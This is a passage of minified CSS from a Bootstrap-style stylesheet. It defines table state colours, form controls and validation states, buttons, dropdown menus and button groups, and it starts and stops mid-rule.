tr > th.success,.table > tfoot > tr.success > td,.table > tfoot > tr.success > th{background-color:#dff0d8;}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr:hover > .success,.table-hover > tbody > tr.success:hover > th{background-color:rgb(207.8888888889,232.9166666667,197.5833333333);}.table > thead > tr > td.info,.table > thead > tr > th.info,.table > thead > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr > td.info,.table > tbody > tr > th.info,.table > tbody > tr.info > td,.table > tbody > tr.info > th,.table > tfoot > tr > td.info,.table > tfoot > tr > th.info,.table > tfoot > tr.info > td,.table > tfoot > tr.info > th{background-color:#d9edf7;}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr:hover > .info,.table-hover > tbody > tr.info:hover > th{background-color:rgb(195.9347826087,227.0217391304,242.5652173913);}.table > thead > tr > td.warning,.table > thead > tr > th.warning,.table > thead > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr > td.warning,.table > tbody > tr > th.warning,.table > tbody > tr.warning > td,.table > tbody > tr.warning > th,.table > tfoot > tr > td.warning,.table > tfoot > tr > th.warning,.table > tfoot > tr.warning > td,.table > tfoot > tr.warning > th{background-color:#fcf8e3;}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr:hover > .warning,.table-hover > tbody > tr.warning:hover > th{background-color:rgb(249.5322580645,242.2419354839,203.9677419355);}.table > thead > tr > td.danger,.table > thead > tr > th.danger,.table > thead > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr > td.danger,.table > tbody > tr > th.danger,.table > tbody > tr.danger > td,.table > tbody > tr.danger > th,.table > tfoot > tr > td.danger,.table > tfoot > tr > th.danger,.table > tfoot > tr.danger > td,.table > tfoot > tr.danger > th{background-color:#f2dede;}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr:hover > .danger,.table-hover > tbody > tr.danger:hover > th{background-color:rgb(234.7934782609,203.7065217391,203.7065217391);}.table-responsive{overflow-x:auto;min-height:0.01%;}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:16.5px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;}.table-responsive > .table{margin-bottom:0;}.table-responsive > .table > thead > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > tfoot > tr > td{white-space:nowrap;}.table-responsive > .table-bordered{border:0;}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0;}}fieldset{padding:0;margin:0;border:0;min-width:0;}legend{display:block;width:100%;padding:0;margin-bottom:22px;font-size:24px;line-height:inherit;color:rgb(67.6216216216,63.8648648649,75.1351351351);border:0;border-bottom:1px solid #e5e5e5;}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold;}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal;}input[type=file]{display:block;}input[type=range]{display:block;width:100%;}select[multiple],select[size]{height:auto;}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}output{display:block;padding-top:7px;font-size:16px;line-height:1.4;color:rgb(92.4324324324,87.2972972973,102.7027027027);}.form-control{display:block;width:100%;height:36px;padding:6px 12px;font-size:16px;line-height:1.4;color:rgb(92.4324324324,87.2972972973,102.7027027027);background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);}.form-control::-moz-placeholder{color:#999;opacity:1;}.form-control:-ms-input-placeholder{color:#999;}.form-control::-webkit-input-placeholder{color:#999;}.form-control::-ms-expand{border:0;background-color:transparent;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);opacity:1;}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed;}textarea.form-control{height:auto;}input[type=search]{-webkit-appearance:none;}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:36px;}input[type=date].input-sm,.input-group-sm > .input-group-btn > input[type=date].btn,.input-group-sm input[type=date],input[type=time].input-sm,.input-group-sm > .input-group-btn > input[type=time].btn,.input-group-sm input[type=time],input[type=datetime-local].input-sm,.input-group-sm > .input-group-btn > input[type=datetime-local].btn,.input-group-sm input[type=datetime-local],input[type=month].input-sm,.input-group-sm > .input-group-btn > input[type=month].btn,.input-group-sm input[type=month]{line-height:31px;}input[type=date].input-lg,.input-group-lg > .input-group-btn > input[type=date].btn,.input-group-lg input[type=date],input[type=time].input-lg,.input-group-lg > .input-group-btn > input[type=time].btn,.input-group-lg input[type=time],input[type=datetime-local].input-lg,.input-group-lg > .input-group-btn > input[type=datetime-local].btn,.input-group-lg input[type=datetime-local],input[type=month].input-lg,.input-group-lg > .input-group-btn > input[type=month].btn,.input-group-lg input[type=month]{line-height:49px;}}.form-group{margin-bottom:15px;}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px;}.radio label,.checkbox label{min-height:22px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer;}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-left:-20px;margin-top:4px \9;}.radio + .radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type=radio][disabled],input[type=radio].disabled,fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=checkbox].disabled,fieldset[disabled] input[type=checkbox]{cursor:not-allowed;}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed;}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed;}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:38px;}.form-control-static.input-lg,.input-group-lg > .form-control-static.form-control,.input-group-lg > .form-control-static.input-group-addon,.input-group-lg > .input-group-btn > .form-control-static.btn,.form-control-static.input-sm,.input-group-sm > .form-control-static.form-control,.input-group-sm > .form-control-static.input-group-addon,.input-group-sm > .input-group-btn > .form-control-static.btn{padding-left:0;padding-right:0;}.input-sm,.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{height:31px;padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px;}select.input-sm,.input-group-sm > select.form-control,.input-group-sm > select.input-group-addon,.input-group-sm > .input-group-btn > select.btn{height:31px;line-height:31px;}textarea.input-sm,.input-group-sm > textarea.form-control,.input-group-sm > textarea.input-group-addon,.input-group-sm > .input-group-btn > textarea.btn,select[multiple].input-sm,.input-group-sm > select[multiple].form-control,.input-group-sm > select[multiple].input-group-addon,.input-group-sm > .input-group-btn > select[multiple].btn{height:auto;}.form-group-sm .form-control{height:31px;padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px;}.form-group-sm select.form-control{height:31px;line-height:31px;}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto;}.form-group-sm .form-control-static{height:31px;min-height:35px;padding:6px 10px;font-size:13px;line-height:1.5;}.input-lg,.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{height:49px;padding:10px 16px;font-size:20px;line-height:1.3333333;border-radius:6px;}select.input-lg,.input-group-lg > select.form-control,.input-group-lg > select.input-group-addon,.input-group-lg > .input-group-btn > select.btn{height:49px;line-height:49px;}textarea.input-lg,.input-group-lg > textarea.form-control,.input-group-lg > textarea.input-group-addon,.input-group-lg > .input-group-btn > textarea.btn,select[multiple].input-lg,.input-group-lg > select[multiple].form-control,.input-group-lg > select[multiple].input-group-addon,.input-group-lg > .input-group-btn > select[multiple].btn{height:auto;}.form-group-lg .form-control{height:49px;padding:10px 16px;font-size:20px;line-height:1.3333333;border-radius:6px;}.form-group-lg select.form-control{height:49px;line-height:49px;}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto;}.form-group-lg .form-control-static{height:49px;min-height:42px;padding:11px 16px;font-size:20px;line-height:1.3333333;}.has-feedback{position:relative;}.has-feedback .form-control{padding-right:45px;}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:36px;height:36px;line-height:36px;text-align:center;pointer-events:none;}.input-lg + .form-control-feedback,.input-group-lg > .form-control + .form-control-feedback,.input-group-lg > .input-group-addon + .form-control-feedback,.input-group-lg > .input-group-btn > .btn + .form-control-feedback,.input-group-lg + .form-control-feedback,.form-group-lg .form-control + .form-control-feedback{width:49px;height:49px;line-height:49px;}.input-sm + .form-control-feedback,.input-group-sm > .form-control + .form-control-feedback,.input-group-sm > .input-group-addon + .form-control-feedback,.input-group-sm > .input-group-btn > .btn + .form-control-feedback,.input-group-sm + .form-control-feedback,.form-group-sm .form-control + .form-control-feedback{width:31px;height:31px;line-height:31px;}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d;}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-success .form-control:focus{border-color:rgb(42.808988764,84.191011236,43.5224719101);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(102.5280898876,177.4719101124,103.8202247191);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(102.5280898876,177.4719101124,103.8202247191);}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8;}.has-success .form-control-feedback{color:#3c763d;}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b;}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-warning .form-control:focus{border-color:rgb(102.2741116751,80.7817258883,43.7258883249);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(191.807106599,160.7461928934,107.192893401);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(191.807106599,160.7461928934,107.192893401);}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3;}.has-warning .form-control-feedback{color:#8a6d3b;}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442;}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-error .form-control:focus{border-color:rgb(132.3234042553,53.2425531915,51.6765957447);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(206.4127659574,132.0595744681,130.5872340426);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(206.4127659574,132.0595744681,130.5872340426);}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede;}.has-error .form-control-feedback{color:#a94442;}.has-feedback label ~ .form-control-feedback{top:27px;}.has-feedback label.sr-only ~ .form-control-feedback{top:0;}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:rgb(113.5216216216,107.2148648649,126.1351351351);}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle;}.form-inline .form-control-static{display:inline-block;}.form-inline .input-group{display:inline-table;vertical-align:middle;}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto;}.form-inline .input-group > .form-control{width:100%;}.form-inline .control-label{margin-bottom:0;vertical-align:middle;}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.form-inline .radio label,.form-inline .checkbox label{padding-left:0;}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0;}.form-inline .has-feedback .form-control-feedback{top:0;}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px;}.form-horizontal .radio,.form-horizontal .checkbox{min-height:29px;}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px;}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table;}.form-horizontal .form-group:after{clear:both;}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px;}}.form-horizontal .has-feedback .form-control-feedback{right:15px;}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:20px;}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:13px;}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:16px;line-height:1.4;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none;}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none;}.btn-default{color:#333;background-color:#fff;border-color:#ccc;}.btn-default:focus,.btn-default.focus{color:#333;background-color:rgb(229.5,229.5,229.5);border-color:rgb(140.25,140.25,140.25);}.btn-default:hover{color:#333;background-color:rgb(229.5,229.5,229.5);border-color:rgb(173.4,173.4,173.4);}.btn-default:active,.btn-default.active,.open > .btn-default.dropdown-toggle{color:#333;background-color:rgb(229.5,229.5,229.5);border-color:rgb(173.4,173.4,173.4);}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open > .btn-default.dropdown-toggle:hover,.open > .btn-default.dropdown-toggle:focus,.open > .btn-default.dropdown-toggle.focus{color:#333;background-color:rgb(211.65,211.65,211.65);border-color:rgb(140.25,140.25,140.25);}.btn-default:active,.btn-default.active,.open > .btn-default.dropdown-toggle{background-image:none;}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc;}.btn-default .badge{color:#fff;background-color:#333;}.btn-primary{color:#fff;background-color:#230f5a;border-color:rgb(26.5,11.3571428571,68.1428571429);}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:rgb(18,7.7142857143,46.2857142857);border-color:black;}.btn-primary:hover{color:#fff;background-color:rgb(18,7.7142857143,46.2857142857);border-color:rgb(6.1,2.6142857143,15.6857142857);}.btn-primary:active,.btn-primary.active,.open > .btn-primary.dropdown-toggle{color:#fff;background-color:rgb(18,7.7142857143,46.2857142857);border-color:rgb(6.1,2.6142857143,15.6857142857);}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open > .btn-primary.dropdown-toggle:hover,.open > .btn-primary.dropdown-toggle:focus,.open > .btn-primary.dropdown-toggle.focus{color:#fff;background-color:rgb(6.1,2.6142857143,15.6857142857);border-color:black;}.btn-primary:active,.btn-primary.active,.open > .btn-primary.dropdown-toggle{background-image:none;}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#230f5a;border-color:rgb(26.5,11.3571428571,68.1428571429);}.btn-primary .badge{color:#230f5a;background-color:#fff;}.btn-success{color:#fff;background-color:#77AB3A;border-color:rgb(105.7489082969,151.9585152838,51.5414847162);}.btn-success:focus,.btn-success.focus{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(39.4934497817,56.7510917031,19.2489082969);}.btn-success:hover{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(73.9462882096,106.2589519651,36.0410480349);}.btn-success:active,.btn-success.active,.open > .btn-success.dropdown-toggle{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(73.9462882096,106.2589519651,36.0410480349);}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open > .btn-success.dropdown-toggle:hover,.open > .btn-success.dropdown-toggle:focus,.open > .btn-success.dropdown-toggle.focus{color:#fff;background-color:rgb(73.9462882096,106.2589519651,36.0410480349);border-color:rgb(39.4934497817,56.7510917031,19.2489082969);}.btn-success:active,.btn-success.active,.open > .btn-success.dropdown-toggle{background-image:none;}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#77AB3A;border-color:rgb(105.7489082969,151.9585152838,51.5414847162);}.btn-success .badge{color:#77AB3A;background-color:#fff;}.btn-info{color:#fff;background-color:#5bc0de;border-color:rgb(69.7715736041,183.845177665,217.7284263959);}.btn-info:focus,.btn-info.focus{color:#fff;background-color:rgb(48.5431472081,175.6903553299,213.4568527919);border-color:rgb(26.8020304569,108.8324873096,133.1979695431);}.btn-info:hover{color:#fff;background-color:rgb(48.5431472081,175.6903553299,213.4568527919);border-color:rgb(37.9081218274,153.9299492386,188.3918781726);}.btn-info:active,.btn-info.active,.open > .btn-info.dropdown-toggle{color:#fff;background-color:rgb(48.5431472081,175.6903553299,213.4568527919);border-color:rgb(37.9081218274,153.9299492386,188.3918781726);}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open > .btn-info.dropdown-toggle:hover,.open > .btn-info.dropdown-toggle:focus,.open > .btn-info.dropdown-toggle.focus{color:#fff;background-color:rgb(37.9081218274,153.9299492386,188.3918781726);border-color:rgb(26.8020304569,108.8324873096,133.1979695431);}.btn-info:active,.btn-info.active,.open > .btn-info.dropdown-toggle{background-image:none;}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:rgb(69.7715736041,183.845177665,217.7284263959);}.btn-info .badge{color:#5bc0de;background-color:#fff;}.btn-warning{color:#fff;background-color:#D36340;border-color:rgb(202.785106383,83.8744680851,46.714893617);}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:rgb(182.0595744681,75.3021276596,41.9404255319);border-color:rgb(99.1574468085,41.0127659574,22.8425531915);}.btn-warning:hover{color:#fff;background-color:rgb(182.0595744681,75.3021276596,41.9404255319);border-color:rgb(153.0438297872,63.3008510638,35.2561702128);}.btn-warning:active,.btn-warning.active,.open > .btn-warning.dropdown-toggle{color:#fff;background-color:rgb(182.0595744681,75.3021276596,41.9404255319);border-color:rgb(153.0438297872,63.3008510638,35.2561702128);}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open > .btn-warning.dropdown-toggle:hover,.open > .btn-warning.dropdown-toggle:focus,.open > .btn-warning.dropdown-toggle.focus{color:#fff;background-color:rgb(153.0438297872,63.3008510638,35.2561702128);border-color:rgb(99.1574468085,41.0127659574,22.8425531915);}.btn-warning:active,.btn-warning.active,.open > .btn-warning.dropdown-toggle{background-image:none;}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#D36340;border-color:rgb(202.785106383,83.8744680851,46.714893617);}.btn-warning .badge{color:#D36340;background-color:#fff;}.btn-danger{color:#fff;background-color:#CF371B;border-color:rgb(184.4423076923,49.0064102564,24.0576923077);}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:rgb(161.8846153846,43.0128205128,21.1153846154);border-color:rgb(71.6538461538,19.0384615385,9.3461538462);}.btn-danger:hover{color:#fff;background-color:rgb(161.8846153846,43.0128205128,21.1153846154);border-color:rgb(130.3038461538,34.6217948718,16.9961538462);}.btn-danger:active,.btn-danger.active,.open > .btn-danger.dropdown-toggle{color:#fff;background-color:rgb(161.8846153846,43.0128205128,21.1153846154);border-color:rgb(130.3038461538,34.6217948718,16.9961538462);}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open > .btn-danger.dropdown-toggle:hover,.open > .btn-danger.dropdown-toggle:focus,.open > .btn-danger.dropdown-toggle.focus{color:#fff;background-color:rgb(130.3038461538,34.6217948718,16.9961538462);border-color:rgb(71.6538461538,19.0384615385,9.3461538462);}.btn-danger:active,.btn-danger.active,.open > .btn-danger.dropdown-toggle{background-image:none;}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#CF371B;border-color:rgb(184.4423076923,49.0064102564,24.0576923077);}.btn-danger .badge{color:#CF371B;background-color:#fff;}.btn-link{color:#1f2898;font-weight:normal;border-radius:0;}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent;}.btn-link:hover,.btn-link:focus{color:rgb(18.0409836066,23.2786885246,88.4590163934);text-decoration:underline;background-color:transparent;}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:rgb(134.4116216216,128.0648648649,147.1051351351);text-decoration:none;}.btn-lg,.btn-group-lg > .btn{padding:10px 16px;font-size:20px;line-height:1.3333333;border-radius:6px;}.btn-sm,.btn-group-sm > .btn{padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px;}.btn-xs,.btn-group-xs > .btn{padding:1px 5px;font-size:13px;line-height:1.5;border-radius:3px;}.btn-block{display:block;width:100%;}.btn-block + .btn-block{margin-top:5px;}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%;}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear;}.fade.in{opacity:1;}.collapse{display:none;}.collapse.in{display:block;}tr.collapse.in{display:table-row;}tbody.collapse.in{display:table-row-group;}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease;}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent;}.dropup,.dropdown{position:relative;}.dropdown-toggle:focus{outline:0;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:16px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.4;color:rgb(67.6216216216,63.8648648649,75.1351351351);white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{text-decoration:none;color:rgb(55.2162162162,52.1486486486,61.3513513514);background-color:#f5f5f5;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;outline:0;background-color:#230f5a;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed;}.open > .dropdown-menu{display:block;}.open > a{outline:0;}.dropdown-menu-right{left:auto;right:0;}.dropdown-menu-left{left:0;right:auto;}.dropdown-header{display:block;padding:3px 20px;font-size:13px;line-height:1.4;color:rgb(134.4116216216,128.0648648649,147.1051351351);white-space:nowrap;}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990;}.pull-right > .dropdown-menu{right:0;left:auto;}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:"";}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px;}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto;}.navbar-right .dropdown-menu-left{left:0;right:auto;}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle;}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left;}.btn-group > .btn:hover,.btn-group > .btn:focus,.btn-group > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn:hover,.btn-group-vertical > .btn:focus,.btn-group-vertical > .btn:active,.btn-group-vertical > .btn.active{z-index:2;}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px;}.btn-toolbar{margin-left:-5px;}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table;}.btn-toolbar:after{clear:both;}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left;}.btn-toolbar > .btn,.btn-toolbar > .btn-group,.btn-toolbar > .input-group{margin-left:5px;}.btn-group > 